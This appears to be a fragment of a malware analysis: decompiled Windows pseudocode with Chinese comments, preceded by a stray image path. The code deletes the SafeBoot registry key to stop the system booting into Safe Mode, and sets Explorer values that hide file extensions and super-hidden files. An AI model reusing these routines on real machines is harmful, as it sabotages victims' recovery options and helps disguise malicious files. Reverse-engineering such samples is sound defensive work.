 v15);
FileName = (void *)IsRegExist(2, 4, 0, -2147482879, "SYSTEM\\CurrentControlSet\\Control\\SafeBoot");
if ( FileName == (void *)1 ) // 禁止进入安全模式
DeleteReg(2, 4, 0, -2147482879, "SYSTEM\\CurrentControlSet\\Control\\SafeBoot");// 删除注册项
WriteReg( // 隐藏后缀名
3,
3,
0,
-2147482879,
(HKEY)"SOFTWARE\\Microsoft\\windows\\CurrentVersion\\Explorer\\Advanced\\HideFileExt",
0,
(const CHAR *)0x80000004,
(char *)1,
0,
0x80000301,
v7,
v9,
v11,
v13);
WriteReg( // 隐藏文件夹
3,
3,
0,
-2147482879,
(HKEY)"SOFTWARE\\Microsoft\\windows\\CurrentVersion\\Explorer\\Advanced\\ShowSuperHidden",
0,
(const CHAR *)0x80000004,
0,
0,
0x80000301,
v8,
v10,
v12,
v14);
result = sub_404519();